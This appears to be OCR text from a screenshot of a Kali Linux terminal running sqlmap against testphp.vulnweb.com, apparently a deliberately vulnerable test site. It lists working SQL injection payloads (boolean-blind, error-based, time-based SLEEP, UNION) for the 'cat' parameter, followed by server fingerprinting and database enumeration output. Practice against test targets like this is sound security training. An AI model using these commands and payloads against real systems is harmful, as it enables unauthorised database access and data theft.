 1 2 3 4 3:57
kali@kali: ~
File Actions Edit View Help
--wizard Simple wizard interface for beginner users
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" --dbs
{1.8.5#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 03:50:37 /2024-10-03/
[03:50:37] [INFO] resuming back-end DBMS 'mysql'
[03:50:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 3567=3567
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0x71626a7a71,(SELECT (ELT(9392=9392,1))),0x7162626b71),9392)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 4910 FROM (SELECT(SLEEP(5)))Ilro)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,CONCAT(0x71626a7a71,0x6d53675a736445545069774c6b695054424848556a4e6873785150694156746f6a64544b4a537572,0x7162626b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[03:50:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.6
[03:50:38] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[03:50:38] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 03:50:38 /2024-10-03/
┌──(kali㉿kali)-[~]
KALI